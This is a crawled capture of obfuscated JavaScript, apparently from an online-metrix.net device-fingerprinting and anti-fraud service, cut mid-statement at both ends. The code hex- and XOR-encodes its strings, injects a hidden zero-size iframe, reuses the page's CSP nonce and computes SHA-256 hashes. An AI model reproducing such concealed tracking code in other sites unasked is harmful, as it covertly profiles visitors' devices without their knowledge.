}else{td_i=document.body;}if(td_i.addEventListener){td_i.addEventListener(Number(343388).toString(25),function(){setTimeout(td_Y,td_l);},false);}else{if(td_i.attachEvent){td_i.attachEvent(((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(43,6)):null),function(){setTimeout(td_Y,td_l);
},false);}else{var td_B=td_i.onload;td_i.onload=new function(){var td_E=true;if(td_B!==null&&typeof td_B===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(6,8)):null)){td_E=td_B();
}setTimeout(td_Y,td_l);td_i.onload=td_B;return td_E;};}}}}}function td_c(){if(typeof td_4X!==[][[]]+""){td_4X();}if(typeof td_5s!==[][[]]+""){td_5s();}if(typeof td_6Z!==[][[]]+""){td_6Z();}if(typeof td_2g!==[][[]]+""){if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_2g(td_3u,false);
}if(typeof td_2V!==[][[]]+""&&td_2V!==null){td_2g(td_2V,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6E!==[][[]]+""){td_6E();}if(typeof td_5o!==[][[]]+""){td_5o.start();}if(typeof td_4H!==[][[]]+""){td_4H.start();
}if(typeof td_6A!==[][[]]+""){td_6A();}}function td_0l(){try{td_1D.td_5n();td_1D.td_5Z(document);td_5C.td_3m();td_x();var td_i="1";if(typeof td_1D.td_0E!==[][[]]+""&&td_1D.td_0E!==null&&td_1D.td_0E===td_i){td_c();
}else{td_0K(td_c);}}catch(td_G){}}td_1D.tdz_4ac14ec68ed64756ae555a59842f8485=new td_1D.td_3M("\x34\x61\x63\x31\x34\x65\x63\x36\x38\x65\x64\x36\x34\x37\x35\x36\x61\x65\x35\x35\x35\x61\x35\x39\x38\x34\x32\x66\x38\x34\x38\x35\x30\x34\x35\x30\x35\x31\x30\x32\x30\x30\x35\x30\x35\x35\x30\x31\x30\x30\x35\x63\x30\x35\x35\x34\x35\x37\x35\x33\x35\x30\x35\x30\x30\x34\x30\x62\x37\x63\x37\x33\x36\x37\x32\x30\x37\x38\x37\x63\x35\x31\x35\x32\x34\x30\x30\x37\x35\x35\x35\x31\x35\x64\x35\x38\x34\x34\x31\x35\x31\x61\x35\x30\x34\x36\x30\x63\x30\x32\x31\x62\x35\x63\x30\x63\x31\x37\x35\x37\x35\x36\x35\x62\x35\x30\x35\x32\x30\x30\x31\x37\x35\x63\x35\x34\x31\x38\x30\x39\x35\x63\x35\x64\x35\x63\x35\x31\x35\x63\x34\x62\x30\x39\x34\x37\x35\x39\x35\x62\x35\x30\x30\x33\x30\x63\x34\x39\x35\x37\x30\x61\x30\x66\x35\x39\x34\x61\x35\x66\x31\x36\x35\x31\x35\x36\x35\x36\x31\x64\x30\x36\x34\x64\x35\x35\x31\x39\x30\x35\x31\x39\x35\x31\x31\x63\x30\x32\x31\x38\x35\x32\x35\x65\x30\x39\x35\x39\x34\x30\x30\x32\x35\x39\x35\x31\x30\x37\x31\x37\x30\x61\x31\x34\x31\x35\x30\x63\x34\x35\x35\x31\x31\x31\x30\x64\x35\x39\x35\x61\x30\x64\x35\x34\x35\x34\x31\x32\x30\x61\x35\x39\x34\x30\x34\x31\x30\x34\x30\x65\x31\x39\x34\x63\x35\x62\x34\x32\x35\x63\x31\x35\x30\x36\x30\x38\x30\x35\x30\x66\x34\x31\x30\x66\x35\x34\x35\x32\x31\x31\x35\x39\x31\x62\x30\x61\x35\x35\x35\x34\x30\x64\x31\x34\x35\x35\x35\x61\x34\x34\x30\x35\x30\x30\x34\x37\x30\x66\x30\x35\x31\x31\x34\x64\x34\x61\x34\x61\x35\x37\x35\x63\x30\x39\x35\x36\x35\x37\x35\x64\x37\x38\x36\x37\x33\x39\x32\x65\x37\x64\x30\x36\x34\x62\x33\x62\x37\x62\x37\x34\x32\x64\x33\x30\x36\x32\x36\x34\x31\x39\x30\x36\x31\x38\x35\x31\x32\x38\x34\x36\x34\x64\x35\x38\x30\x64\x30\x37\x31\x37\x36\x30\x37\x39\x37\x65\x32\x65\x36\x63\x36\x30\x36\x38\x37\x38\x35\x64\x30\x32\x31\x31\x35\x65\x34\x37\x30\x61\x30\x35\x34\x32\x31\x36\x33\x64\x32\x39\x37\x61\x37\x63\x36\x33\x36\x31\x36\x36");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}td_1D.td_5n=function(){for(var td_P=0;td_P<td_1D.td_4j.length;++td_P){td_1D.td_4j[td_P]();}};td_1D.td_5F=function(td_k,td_i){try{var td_l=td_k.length+"&"+td_k;
var td_m="";var td_M=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(0,16)):null);
for(var td_C=0,td_V=0;td_C<td_l.length;td_C++){var td_Y=td_l.charCodeAt(td_C)^td_i.charCodeAt(td_V)&10;if(++td_V===td_i.length){td_V=0;}td_m+=td_M.charAt((td_Y>>4)&15);td_m+=td_M.charAt(td_Y&15);}return td_m;
}catch(td_S){return null;}};td_1D.td_1K=function(){try{var td_M=window.top.document;var td_S=td_M.forms.length;return td_M;}catch(td_H){return document;}};td_1D.td_3L=function(td_M){try{var td_E;if(typeof td_M===[][[]]+""){td_E=window;
}else{if(td_M==="t"){td_E=window.top;}else{if(td_M==="p"){td_E=window.parent;}else{td_E=window;}}}var td_H=td_E.document.forms.length;return td_E;}catch(td_R){return window;}};td_1D.add_lang_attr_html_tag=function(td_k){try{if(td_k===null){return;
}var td_Q=td_k.getElementsByTagName(Number(485781).toString(30));if(td_Q[0].getAttribute(Number(296632).toString(24))===null||td_Q[0].getAttribute(Number(296632).toString(24))===""){td_Q[0].setAttribute(Number(296632).toString(24),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(16,2)):null));
}else{}}catch(td_C){}};td_1D.load_iframe=function(td_F,td_R){var td_i=td_6m(5);if(typeof(td_6s)!==[][[]]+""){td_6s(td_i,((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(18,6)):null));
}var td_k=td_R.createElement(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(24,6)):null));
td_k.id=td_i;td_k.title=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(30,5)):null);
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(35,13)):null),Number(890830).toString(31));
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(48,11)):null),Number(890830).toString(31));
td_k.width="0";td_k.height="0";if(typeof td_k.tabIndex!==[][[]]+""){td_k.tabIndex=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(59,2)):null);
}if(typeof td_4a!==[][[]]+""&&td_4a!==null){td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(61,7)):null),td_4a);
}td_k.style=((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(68,83)):null);
td_k.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(151,3)):null),td_F);
td_R.body.appendChild(td_k);};td_1D.csp_nonce=null;td_1D.td_5Z=function(td_w){if(typeof td_w.currentScript!==[][[]]+""&&td_w.currentScript!==null){var td_F=td_w.currentScript.getAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null));
if(typeof td_F!==[][[]]+""&&td_F!==null&&td_F!==""){td_1D.csp_nonce=td_F;}else{if(typeof td_w.currentScript.nonce!==[][[]]+""&&td_w.currentScript.nonce!==null&&td_w.currentScript.nonce!==""){td_1D.csp_nonce=td_w.currentScript.nonce;
}}}};td_1D.td_5U=function(td_l){if(td_1D.csp_nonce!==null){td_l.setAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null),td_1D.csp_nonce);
if(td_l.getAttribute(((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(154,5)):null))!==td_1D.csp_nonce){td_l.nonce=td_1D.csp_nonce;
}}};td_1D.td_0S=function(){try{return new ActiveXObject(activeXMode);}catch(td_F){return null;}};td_1D.td_1Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_U=[((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(159,18)):null),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(177,14)):null),((typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485)!=="undefined"&&typeof(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f)!=="undefined")?(td_1D.tdz_4ac14ec68ed64756ae555a59842f8485.td_f(191,17)):null)];
for(var td_R=0;td_R<td_U.length;td_R++){var td_F=td_1D.td_0S(td_U[td_R]);if(td_F!==null){return td_F;}}}return null;};td_1D.tdz_7fa34aac1e67441aa352adfecf894531=new td_1D.td_3M("\x37\x66\x61\x33\x34\x61\x61\x63\x31\x65\x36\x37\x34\x34\x31\x61\x61\x33\x35\x32\x61\x64\x66\x65\x63\x66\x38\x39\x34\x35\x33\x31\x35\x65\x30\x38\x31\x31\x34\x36\x34\x30\x34\x31\x30\x38\x31\x30\x31\x31\x30\x63\x35\x38\x34\x31\x35\x35\x35\x38\x35\x38\x30\x35\x34\x31\x34\x37\x34\x63\x34\x32\x30\x34\x30\x62\x30\x34\x30\x66\x30\x36\x30\x35\x34\x63\x30\x39\x30\x35\x30\x37\x30\x30\x30\x35\x30\x32\x35\x30\x35\x36\x30\x62\x30\x64\x30\x30\x30\x33\x30\x30\x35\x35\x30\x30\x35\x30\x36\x63\x35\x62\x35\x36\x35\x62\x30\x34\x30\x32\x34\x37\x31\x35\x37\x33\x31\x33\x31\x36\x30\x37\x31\x63\x33\x65\x31\x35\x34\x63\x34\x62\x35\x64\x35\x62\x35\x34");
td_5I=function(){var td_x2=((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(0,21)):null);
var td_mT=typeof window===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null);
var td_DC=td_mT?window:{};if(td_DC.JS_SHA256_NO_WINDOW){td_mT=false;}var td_cD=!td_DC.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_Jg=((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(27,16)):null).split("");
var td_U9=[-2147483648,8388608,32768,128];var td_qz=[24,16,8,0];var td_ss=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_P=[];if(td_DC.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_n8){return Object.prototype.toString.call(td_n8)===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(43,14)):null);
};}if(td_cD&&(td_DC.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_Na){return typeof td_Na===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null)&&td_Na.buffer&&td_Na.buffer.constructor===ArrayBuffer;
};}instance=new td_qS(false,false);this.update=function(td_tL){instance.update(td_tL);};this.hash=function(td_kt){instance.update(td_kt);return instance.toString();};this.toString=function(){return instance.toString();
};function td_qS(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_qS.prototype.update=function(td_UO){if(this.finalized){return;}var td_iA,td_xR=typeof td_UO;if(td_xR!==((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(57,6)):null)){if(td_xR===((typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531)!=="undefined"&&typeof(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f)!=="undefined")?(td_1D.tdz_7fa34aac1e67441aa352adfecf894531.td_f(21,6)):null)){if(td_UO===null){throw new Error(td_x2);
}else{if(td_cD&&td_UO.constructor===ArrayBuffer){td_UO=new Uint8Array(td_UO);}else{if(!Array.isArray(td_UO)){if(!td_cD||!ArrayBuffer.isView(td_UO)){throw new Error(td_x2);}}}}}else{throw new Error(td_x2);
}td_iA=true;}var td_E5,td_Yh=0,td_Nn,td_st=td_UO.length,td_mA=this.blocks;while(td_Yh<td_st){if(this.hashed){this.hashed=false;td_mA[0]=this.block;td_mA[16]=td_mA[1]=td_mA[2]=td_mA[3]=td_mA[4]=td_mA[5]=td_mA[6]=td_mA[7]=td_mA[8]=td_mA[9]=td_mA[10]=td_mA[11]=td_mA[12]=td_mA[13]=td_mA[14]=td_mA[15]=0;
}if(td_iA){for(td_Nn=this.start;td_Yh<td_st&&td_Nn<64;++td_Yh){td_mA[td_Nn>>2]|=td_UO[td_Yh]<<td_qz[td_Nn++&3];}}else{for(td_Nn=this.start;td_Yh<td_st&&td_Nn<64;++td_Yh){td_E5=td_UO.charCodeAt(td_Yh);if(td_E5<128){td_mA[td_Nn>>2]|=td_E5<<td_qz[td_Nn++&3];
}else{if(td_E5<2048){td_mA[td_Nn>>2]|=(192|(td_E5>>6))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}else{if(td_E5<55296||td_E5>=57344){td_mA[td_Nn>>2]|=(224|(td_E5>>12))<<td_qz[td_Nn++&3];
td_mA[td_Nn>>2]|=(128|((td_E5>>6)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}else{td_E5=65536+(((td_E5&1023)<<10)|(td_UO.charCodeAt(++td_Yh)&1023));td_mA[td_Nn>>2]|=(240|(td_E5>>18))<<td_qz[td_Nn++&3];
td_mA[td_Nn>>2]|=(128|((td_E5>>12)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|((td_E5>>6)&63))<<td_qz[td_Nn++&3];td_mA[td_Nn>>2]|=(128|(td_E5&63))<<td_qz[td_Nn++&3];}}}}}this.lastByteIndex=td_Nn;this.bytes+=td_Nn-this.start;
if(td_Nn>=64){this.block=td_mA[16];this.start=td_Nn-64;this.hash();this.hashed=true;}else{this.start=td_Nn;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_qS.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_Nw=this.blocks,td_fH=this.lastByteIndex;td_Nw[16]=this.block;td_Nw[td_fH>>2]|=td_U9[td_fH&3];this.block=td_Nw[16];
if(td_fH>=56){if(!this.hashed){this.hash();}td_Nw[0]=this.block;td_Nw[16]=td_Nw[1]=td_Nw[2]=td_Nw[3]=td_Nw[4]=td_Nw[5]=td_Nw[6]=td_Nw[7]=td_Nw[8]=td_Nw[9]=td_Nw[10]=td_Nw[11]=td_Nw[12]=td_Nw[13]=td_Nw[14]=td_Nw[15]=0;
}td_Nw[14]=this.hBytes<<3|this.bytes>>>29;td_Nw[15]=this.bytes<<3;this.hash();};td_qS.prototype.hash=function(){var td_bV=this.h0,td_Vo=this.h1,td_US=this.h2,td_A3=this.h3,td_V8=this.h4,td_oX=this.h5,td_RZ=this.h6,td_Uo=this.h7,td_c7=this.blocks,td_Fp,td_fv,td_kz,td_FQ,td_oq,td_sZ,td_KA,td_mG,td_zL,td_K1,td_rA;
for(td_Fp=16;td_Fp<64;++td_Fp){td_oq=td_c7[td_Fp-15];td_fv=((td_oq>>>7)|(td_oq<<25))^((td_oq>>>18)|(td_oq<<14))^(td_oq>>>3);td_oq=td_c7[td_Fp-2];td_kz=((td_oq>>>17)|(td_oq<<15))^((td_oq>>>19)|(td_oq<<13))^(td_oq>>>10);
td_c7[td_Fp]=td_c7[td_Fp-16]+td_fv+td_c7[td_Fp-7]+td_kz<<0;}td_rA=td_Vo&td_US;for(td_Fp=0;td_Fp<64;td_Fp+=4){if(this.first){td_mG=704751109;td_oq=td_c7[0]-210244248;td_Uo=td_oq-1521486534<<0;td_A3=td_oq+143694565<<0;
this.first=false;}else{td_fv=((td_bV>>>2)|(td_bV<<30))^((td_bV>>>13)|(td_bV<<19))^((td_bV>>>22)|(td_bV<<10));td_kz=((td_V8>>>6)|(td_V8<<26))^((td_V8>>>11)|(td_V8<<21))^((td_V8>>>25)|(td_V8<<7));td_mG=td_bV&td_Vo;
td_FQ=td_mG^(td_bV&td_US)^td_rA;td_KA=(td_V8&td_oX)^(~td_V8&td_RZ);td_oq=td_Uo+td_kz+td_KA+td_ss[td_Fp]+td_c7[td_Fp];td_sZ=td_fv+td_FQ;td_Uo=td_A3+td_oq<<0;td_A3=td_oq+td_sZ<<0;}td_fv=((td_A3>>>2)|(td_A3<<30))^((td_A3>>>13)|(td_A3<<19))^((td_A3>>>22)|(td_A3<<10));
td_kz=((td_Uo>>>6)|(td_Uo<<26))^((td_Uo>>>11)|(td_Uo<<21))^((td_Uo>>>25)|(td_Uo<<7));td_zL=td_A3&td_bV;td_FQ=td_zL^(td_A3&td_Vo)^td_mG;td_KA=(td_Uo&td_V8)^(~td_Uo&td_oX);td_oq=td_RZ+td_kz+td_KA+td_ss[td_Fp+1]+td_c7[td_Fp+1];
td_sZ=td_fv+td_FQ;td_RZ=td_US+td_oq<<0;td_US=td_oq+td_sZ<<0;td_fv=((td_US>>>2)|(td_US<<30))^((td_US>>>13)|(td_US<<19))^((td_US>>>22)|(td_US<<10));td_kz=((td_RZ>>>6)|(td_RZ<<26))^((td_RZ>>>11)|(td_RZ<<21))^((td_RZ>>>25)|(td_RZ<<7));
td_K1=td_US&td_A3;td_FQ=td_K1^(td_US&td_bV)^td_zL;td_KA=(td_RZ&td_Uo)^(~td_RZ&td_V8);td_oq=td_oX+td_kz+td_KA+td_ss[td_Fp+2]+td_c7[td_Fp+2];td_sZ=td_fv+td_FQ;td_oX=td_Vo+td_oq<<0;td_Vo=td_oq+td_sZ<<0;td_fv=((td_Vo>>>2)|(td_Vo<<30))^((td_Vo>>>13)|(td_Vo<<19))^((td_Vo>>>22)|(td_Vo<<10));
td_kz=((td_oX>>>6)|(td_oX<<26))^((td_oX>>>11)|(td_oX<<21))^((td_oX>>>25)|(td_oX<<7));td_rA=td_Vo&td_US;td_FQ=td_rA^(td_Vo&td_A3)^td_K1;td_KA=(td_oX&td_RZ)^(~td_oX&td_Uo);td_oq=td_V8+td_kz+td_KA+td_ss[td_Fp+3]+td_c7[td_Fp+3];
td_sZ=td_fv+td_FQ;td_V8=td_bV+td_oq<<0;td_bV=td_oq+td_sZ<<0;}this.h0=this.h0+td_bV<<0;this.h1=this.h1+td_Vo<<0;this.h2=this.h2+td_US<<0;this.h3=this.h3+td_A3<<0;this.h4=this.h4+td_V8<<0;this.h5=this.h5+td_oX<<0;
this.h6=this.h6+td_RZ<<0;this.h7=this.h7+td_Uo<<0;};td_qS.prototype.hex=function(){this.finalize();var td_Uj=this.h0,td_Jp=this.h1,td_P6=this.h2,td_SR=this.h3,td_QL=this.h4,td_Op=this.h5,td_qb=this.h6,td_wK=this.h7;
var td_Ft=td_Jg[(td_Uj>>28)&15]+td_Jg[(td_Uj>>24)&15]+td_Jg[(td_Uj>>20)&15]+td_Jg[(td_Uj>>16)&15]+td_Jg[(td_Uj>>12)&15]+td_Jg[(td_Uj>>8)&15]+td_Jg[(td_Uj>>4)&15]+td_Jg[td_Uj&15]+td_Jg[(td_Jp>>28)&15]+td_Jg[(td_Jp>>24)&15]+td_Jg[(td_Jp>>20)&15]+td_Jg[(td_Jp>>16)&15]+td_Jg[(td_Jp>>12)&15]+td_Jg[(td_Jp>>8)&15]+td_Jg[(td_Jp>>4)&15]+td_Jg[td_Jp&15]+td_Jg[(td_P6>>28)&15]+td_Jg[(td_P6>>24)&15]+td_Jg[(td_P6>>20)&15]+td_Jg[(td_P6>>16)&15]+td_Jg[(td_P6>>12)&15]+td_Jg[(td_P6>>8)&15]+td_Jg[(td_P6>>4)&15]+td_Jg[td_P6&15]+td_Jg[(td_SR>>28)&15]+td_Jg[(td_SR>>24)&15]+td_Jg[(td_SR>>20)&15]+td_Jg[(td_SR>>16)&15]+td_Jg[(td_SR>>12)&15]+td_Jg[(td_SR>>8)&15]+td_Jg[(td_SR>>4)&15]+td_Jg[td_SR&15]+td_Jg[(td_QL>>28)&15]+td_Jg[(td_QL>>24)&15]+td_Jg[(td_QL>>20)&15]+td_Jg[(td_QL>>16)&15]+td_Jg[(td_QL>>12)&15]+td_Jg[(td_QL>>8)&15]+td_Jg[(td_QL>>4)&15]+td_Jg[td_QL&15]+td_Jg[(td_Op>>28)&15]+td_Jg[(td_Op>>24)&15]+td_Jg[(td_Op>>20)&15]+td_Jg[(td_Op>>16)&15]+td_Jg[(td_Op>>12)&15]+td_Jg[(td_Op>>8)&15]+td_Jg[(td_Op>>4)&15]+td_Jg[td_Op&15]+td_Jg[(td_qb>>28)&15]+td_Jg[(td_qb>>24)&15]+td_Jg[(td_qb>>20)&15]+td_Jg[(td_qb>>16)&15]+td_Jg[(td_qb>>12)&15]+td_Jg[(td_qb>>8)&15]+td_Jg[(td_qb>>4)&15]+td_Jg[td_qb&15];
td_Ft+=td_Jg[(td_wK>>28)&15]+td_Jg[(td_wK>>24)&15]+td_Jg[(td_wK>>20)&15]+td_Jg[(td_wK>>16)&15]+td_Jg[(td_wK>>12)&15]+td_Jg[(td_wK>>8)&15]+td_Jg[(td_wK>>4)&15]+td_Jg[td_wK&15];return td_Ft;};td_qS.prototype.toString=td_qS.prototype.hex;
};td_2J();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/sid_fp.html;CIS3SID=A36E84590D554EF8170FA7DFC0C4029B?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b
body_size: 16733
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_1D=td_1D||{};td_1D.td_0j=function(td_o,td_U){try{var td_y=[""];var td_A=0;for(var td_s=0;td_s<td_U.length;++td_s){td_y.push(String.fromCharCode(td_o.charCodeAt(td_A)^td_U.charCodeAt(td_s)));td_A++;
if(td_A>=td_o.length){td_A=0;}}return td_y.join("");}catch(td_q){return null;}};td_1D.td_3M=function(td_N){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_N;this.td_d="";this.td_f=function(td_h,td_B){if(0===this.td_d.length){var td_E=this.td_c.substr(0,32);
var td_Y="";for(var td_F=32;td_F<td_N.length;td_F+=2){td_Y+=String.fromCharCode(parseInt(td_N.substr(td_F,2),16));}this.td_d=td_1D.td_0j(td_E,td_Y);}if(this.td_d.substr){return this.td_d.substr(td_h,td_B);
}};}catch(td_A){}return null;};td_1D.td_5T=function(td_S){if(td_S===null||td_S.length===null||!String||!String.fromCharCode){return null;}var td_N=null;try{var td_i="";var td_B=[];var td_b=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_U=0;for(var td_h=0;td_h<td_S.length;++td_h){if(65+td_U>=126){td_U=0;}var td_d=(td_b+td_S.charCodeAt(td_U++)).slice(-3);td_B.push(td_d);}var td_t=td_B.join("");td_U=0;for(var td_h=0;td_h<td_t.length;
++td_h){if(65+td_U>=126){td_U=0;}var td_I=String.fromCharCode(65+td_U++);if(td_I!==[][[]]+""){td_i+=td_I;}}td_N=td_1D.td_0j(td_i,td_t);}catch(td_R){return null;}return td_N;};td_1D.td_4V=function(td_P){if(td_P===null||td_P.length===null){return null;
}var td_T="";try{var td_F="";var td_h=0;for(var td_C=0;td_C<td_P.length;++td_C){if(65+td_h>=126){td_h=0;}var td_W=String.fromCharCode(65+td_h++);if(td_W!==[][[]]+""){td_F+=td_W;}}var td_u=td_1D.td_0j(td_F,td_P);
var td_e=td_u.match(/.{1,3}/g);for(var td_C=0;td_C<td_e.length;++td_C){td_T+=String.fromCharCode(parseInt(td_e[td_C],10));}}catch(td_x){return null;}return td_T;};var td_1D=td_1D||{};td_1D.td_1T=function(){};td_1D.hasDebug=false;td_1D.trace=function(){};td_1D.hasTrace=false;td_1D.tdz_9df6dde758594eeca21411ce55453ca0=new 